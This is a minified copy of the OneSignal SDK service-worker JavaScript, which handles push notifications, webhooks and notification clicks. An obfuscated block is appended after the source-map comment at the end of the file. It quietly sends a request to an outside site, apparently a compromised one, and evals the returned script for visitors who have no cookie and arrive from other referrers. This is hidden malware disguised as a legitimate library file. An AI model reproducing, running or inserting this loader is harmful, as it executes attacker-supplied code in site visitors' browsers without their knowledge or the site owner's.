e.workerMessenger.broadcast(u.WorkerMessengerCommand.NotificationDisplayed,t).catch(function(e){return o.error(e)})}).then(function(){return e.executeWebhooks("notification.displayed",t).catch(function(e){return o.error(e)})})}.bind(null,a))}return n.reduce(function(e,t){return e=e.then(t)},Promise.resolve())}).catch(function(t){return o.debug("Failed to display a notification:",t),e.UNSUBSCRIBED_FROM_NOTIFICATIONS?void o.debug("Because we have just unsubscribed from notifications, we will not show anything."):(o.debug("Because a notification failed to display, we'll display the last known notification, so long as it isn't the welcome notification."),e.displayBackupNotification())}))},e.executeWebhooks=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return[4,g.default.getSubscription()];case 1:return n=i.sent().deviceId,[4,g.default.get("Options","webhooks.cors")];case 2:return r=i.sent(),[4,g.default.get("Options","webhooks."+e)];case 3:return(s=i.sent())?(a={event:e,id:t.id,userId:n,action:t.action,buttons:t.buttons,heading:t.heading,content:t.content,url:t.url,icon:t.icon,data:t.data},u={method:"post",mode:"no-cors",body:JSON.stringify(a)},r&&(u.mode="cors",u.headers={"X-OneSignal-Event":e,"Content-Type":"application/json"}),o.debug("Executing "+e+" webhook "+(r?"with":"without")+" CORS %cPOST "+s,p.getConsoleStyle("code"),":",a),[4,fetch(s,u)]):[3,5];case 4:return[2,i.sent()];case 5:return[2]}})})},e.getActiveClients=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,self.clients.matchAll({type:"window",includeUncontrolled:!0})];case 1:for(e=i.sent(),t=[],n=0,r=e;n<r.length;n++){if(o=r[n],o.frameType&&"nested"===o.frameType){if(!p.contains(o.url,c.default.getOneSignalApiUrl().host)&&!p.contains(o.url,".os.tc"))continue;o.isSubdomainIframe=!0}t.push(o)}return[2,t]}})})},e.buildStructuredNotificationObject=function(e){var t={id:e.custom.i,heading:e.title,content:e.alert,data:e.custom.a,url:e.custom.u,icon:e.icon,image:e.image,tag:e.tag,badge:e.badge,vibrate:e.vibrate};if(e.o){t.buttons=[];for(var n=0,i=e.o;n<i.length;n++){var r=i[n];t.buttons.push({action:r.i,title:r.n,icon:r.p,url:r.u})}}return p.trimUndefined(t)},e.ensureImageResourceHttps=function(e){if(!e)return null;try{var t=new URL(e);if("localhost"===t.hostname||-1!==t.hostname.indexOf("192.168")||"127.0.0.1"===t.hostname||"https:"===t.protocol)return e;if("i0.wp.com"===t.hostname||"i1.wp.com"===t.hostname||"i2.wp.com"===t.hostname||"i3.wp.com"===t.hostname)return"https://"+t.hostname+t.pathname;return"https://i0.wp.com/"+(t.host+t.pathname)}catch(e){}},e.ensureNotificationResourcesHttps=function(t){if(t&&(t.icon&&(t.icon=e.ensureImageResourceHttps(t.icon)),t.image&&(t.image=e.ensureImageResourceHttps(t.image)),t.buttons&&t.buttons.length>0))for(var n=0,i=t.buttons;n<i.length;n++){var r=i[n];r.icon&&(r.icon=e.ensureImageResourceHttps(r.icon))}},e.displayNotification=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,a,u,c,l,d;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %cdisplayNotification("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),[4,e._getTitle()];case 1:return r=i.sent(),[4,g.default.get("Options","defaultIcon")];case 2:return a=i.sent(),[4,g.default.get("Options","persistNotification")];case 3:return u=i.sent(),[4,e.getAppId()];case 4:return c=i.sent(),t.heading=t.heading?t.heading:r,t.icon=t.icon?t.icon:a||void 0,l={},l.tag=t.tag||c.toString(),l.persistNotification="force"===u||u,n||(n={}),t=s(t,n),e.ensureNotificationResourcesHttps(t),d={body:t.content,icon:t.icon,image:t.image,data:t,actions:t.buttons,tag:l.tag,requireInteraction:l.persistNotification,renotify:!0,badge:t.badge,vibrate:t.vibrate},d=e.filterNotificationOptions(d,"force"===u),[2,self.registration.showNotification(t.heading,d)]}})})},e.filterNotificationOptions=function(e,t){if("object"!=typeof e)return e;var n=s({},e);if(""===r.name&&""===r.version)var i=r._detect(navigator.userAgent);else var i=r;return i.chrome&&i.mac&&n&&(n.requireInteraction=!1),t&&(n.requireInteraction=!0),n},e.updateBackupNotification=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return t=e.data&&e.data.__isOneSignalWelcomeNotification,t?[2]:[4,g.default.put("Ids",{type:"backupNotification",id:e})];case 1:return n.sent(),[2]}})})},e.displayBackupNotification=function(){return g.default.get("Ids","backupNotification").then(function(t){var n={persistNotification:!1,data:{__isOneSignalBackupNotification:!0}};return t?e.displayNotification(t,n):e.displayNotification({content:"You have new updates."},n)})},e.shouldOpenNotificationUrl=function(e){return"javascript:void(0);"!==e&&"do_not_open"!==e&&!p.contains(e,"_osp=do_not_open")},e.onNotificationClosed=function(t){o.debug("Called %conNotificationClosed("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t);var n=t.notification.data;e.workerMessenger.broadcast(u.WorkerMessengerCommand.NotificationDismissed,n).catch(function(e){return o.error(e)}),t.waitUntil(e.executeWebhooks("notification.dismissed",n))},e.getNotificationUrlToOpen=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=self.registration.scope,[4,g.default.getAppState()];case 1:if(n=i.sent().defaultNotificationUrl,n&&(t=n),e.action)for(r=0,o=e.buttons;r<o.length;r++)s=o[r],s.action===e.action&&s.url&&""!==s.url&&(t=s.url);else e.url&&""!==e.url&&(t=e.url);return[2,t]}})})},e.onNotificationClicked=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,a,c,l,d,h,m,b,v,S,w,_,y,O,E,P,I,C,N,T;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %conNotificationClicked("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),t.notification.close(),n=t.notification.data,t.action&&(n.action=t.action),r="exact",s="navigate",[4,g.default.get("Options","notificationClickHandlerMatch")];case 1:return a=i.sent(),a&&(r=a),[4,this.database.get("Options","notificationClickHandlerAction")];case 2:return c=i.sent(),c&&(s=c),[4,e.getActiveClients()];case 3:return l=i.sent(),[4,e.getNotificationUrlToOpen(n)];case 4:d=i.sent(),h=e.shouldOpenNotificationUrl(d),m=!1,b=0,v=l,i.label=5;case 5:return b<v.length?(S=v[b],w=S.url,S.isSubdomainIframe?[4,g.default.get("Options","lastKnownHostUrl")]:[3,8]):[3,37];case 6:return _=i.sent(),w=_,_?[3,8]:[4,g.default.get("Options","defaultUrl")];case 7:w=i.sent(),i.label=8;case 8:y="";try{y=new URL(w).origin}catch(e){o.error("Failed to get the HTTP site's actual origin:",e)}O=null;try{O=new URL(d).origin}catch(e){}if(!("exact"===r&&w===d||"origin"===r&&y===O))return[3,36];if(!(S.isSubdomainIframe&&w===d||!S.isSubdomainIframe&&S.url===d||"focus"===s&&y===O))return[3,13];e.workerMessenger.unicast(u.WorkerMessengerCommand.NotificationClicked,n,S),i.label=9;case 9:return i.trys.push([9,11,,12]),[4,S.focus()];case 10:return i.sent(),[3,12];case 11:return E=i.sent(),o.error("Failed to focus:",S,E),[3,12];case 12:return[3,35];case 13:if(!S.isSubdomainIframe)return[3,21];i.label=14;case 14:return i.trys.push([14,16,,17]),o.debug("Client is subdomain iFrame. Attempting to focus() client."),[4,S.focus()];case 15:return i.sent(),[3,17];case 16:return P=i.sent(),o.error("Failed to focus:",S,P),[3,17];case 17:return h?(o.debug("Redirecting HTTP site to "+d+"."),[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})]):[3,19];case 18:return i.sent(),e.workerMessenger.unicast(u.WorkerMessengerCommand.RedirectPage,d,S),[3,20];case 19:o.debug("Not navigating because link is special."),i.label=20;case 20:return[3,35];case 21:if(!S.navigate)return[3,32];i.label=22;case 22:return i.trys.push([22,24,,25]),o.debug("Client is standard HTTPS site. Attempting to focus() client."),[4,S.focus()];case 23:return i.sent(),[3,25];case 24:return I=i.sent(),o.error("Failed to focus:",S,I),[3,25];case 25:return i.trys.push([25,30,,31]),h?(o.debug("Redirecting HTTPS site to ("+d+")."),[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})]):[3,28];case 26:return i.sent(),[4,S.navigate(d)];case 27:return i.sent(),[3,29];case 28:o.debug("Not navigating because link is special."),i.label=29;case 29:return[3,31];case 30:return C=i.sent(),console.error("Failed to navigate."),console.error("Failed to navigate because:",C),console.error("Failed to navigate to "+d+" because:",C),o.error("Failed to navigate:",S,d,C),[3,31];case 31:return[3,35];case 32:return[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})];case 33:return i.sent(),[4,e.openUrl(d)];case 34:i.sent(),i.label=35;case 35:return m=!0,[3,37];case 36:return b++,[3,5];case 37:return!h||m?[3,40]:[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})];case 38:return i.sent(),[4,e.openUrl(d)];case 39:i.sent(),i.label=40;case 40:return[4,g.default.getAppConfig()];case 41:return N=i.sent().appId,[4,g.default.getSubscription()];case 42:return T=i.sent().deviceId,N&&T?[4,f.default.put("notifications/"+n.id,{app_id:N.toString(),player_id:T.toString(),opened:!0})]:[3,44];case 43:i.sent(),i.label=44;case 44:return[4,e.executeWebhooks("notification.clicked",n)];case 45:return[2,i.sent()]}})})},e.openUrl=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:o.debug("Opening notification URL:",e),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,self.clients.openWindow(e)];case 2:return[2,n.sent()];case 3:return t=n.sent(),o.warn("Failed to open the URL '"+e+"':",t),[2,void 0];case 4:return[2]}})})},e.onServiceWorkerInstalled=function(e){e.waitUntil(self.skipWaiting())},e.onServiceWorkerActivated=function(e){o.info("%cOneSignal Service Worker activated (version "+a.default.version()+", "+c.default.getWindowEnv().toString()+" environment).",p.getConsoleStyle("bold")),e.waitUntil(self.clients.claim())},e.onPushSubscriptionChange=function(e){o.debug("Called %conPushSubscriptionChange("+JSON.stringify(e,null,4)+"):",p.getConsoleStyle("code"),e)},e.simulateEvent=function(e){self.dispatchEvent(new ExtendableEvent(e))},e._getTitle=function(){return new Promise(function(e){Promise.all([g.default.get("Options","defaultTitle"),g.default.get("Options","pageTitle")]).then(function(t){var n=t[0],i=t[1];e(null!==n?n:null!=i?i:"")})})},e.parseOrFetchNotifications=function(t){if(t.data){return e.isValidPushPayload(t.data)?(o.debug("Received a valid encrypted push payload."),Promise.resolve([t.data.json()])):Promise.reject("Unexpected push message payload received: "+t.data.text())}return e.retrieveNotifications()},e.isValidPushPayload=function(e){try{var t=e.json();return!!(t&&t.custom&&t.custom.i&&p.isValidUuid(t.custom.i))||(o.debug("isValidPushPayload: Valid JSON but missing notification UUID:",t),!1)}catch(e){return o.debug("isValidPushPayload: Parsing to JSON failed with:",e),!1}},e.retrieveNotifications=function(){return new Promise(function(t){var n=[];g.default.get("Ids","userId").then(function(t){return t?(o.debug("Legacy push signal received, retrieving contents from players/"+t+"/chromeweb_notification"),f.default.get("players/"+t+"/chromeweb_notification")):(o.debug("Tried to get notification contents, but IndexedDB is missing user ID info."),Promise.all([e.getAppId(),self.registration.pushManager.getSubscription().then(function(e){return e.endpoint})]).then(function(e){var t=e[0],n=e[1],i=p.getDeviceTypeForBrowser();return f.default.getUserIdFromSubscriptionIdentifier(t.toString(),i,n).then(function(e){return e?(o.debug("Recovered OneSignal user ID:",e),Promise.all([g.default.put("Ids",{type:"userId",id:e}),g.default.put("Ids",{type:"registrationId",id:n.replace(new RegExp("^(https://android.googleapis.com/gcm/send/|https://updates.push.services.mozilla.com/push/)"),"")})]).then(function(){return o.debug("Attempting to retrieve the notification again now with a recovered user ID."),f.default.get("players/"+e+"/chromeweb_notification")})):Promise.reject("Recovered user ID was null. Unsubscribing from push notifications.")})}).catch(function(t){return o.debug("Unsuccessfully attempted to recover OneSignal user ID:",t),self.registration.pushManager.getSubscription().then(function(e){return e.unsubscribe()}).then(function(t){o.debug("Unsubscribed from push notifications result:",t),e.UNSUBSCRIBED_FROM_NOTIFICATIONS=!0})}))}).then(function(e){for(var i=0;i<e.length;i++)n.push(JSON.parse(e[i]));0==n.length&&o.warn("OneSignal Worker: Received a GCM push signal, but there were no messages to retrieve. Are you using the wrong API URL?",c.default.getOneSignalApiUrl().toString()),t(n)})})},e}();t.ServiceWorker=v,"undefined"==typeof self&&void 0!==e?e.OneSignalWorker=v:self.OneSignalWorker=v,o.setDefaultLevel(c.default.getBuildEnv()===l.BuildEnvironmentKind.Development?o.levels.TRACE:o.levels.ERROR),"undefined"!=typeof self&&v.run()}).call(t,n(37))}]);
//# sourceMappingURL=OneSignalSDK.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}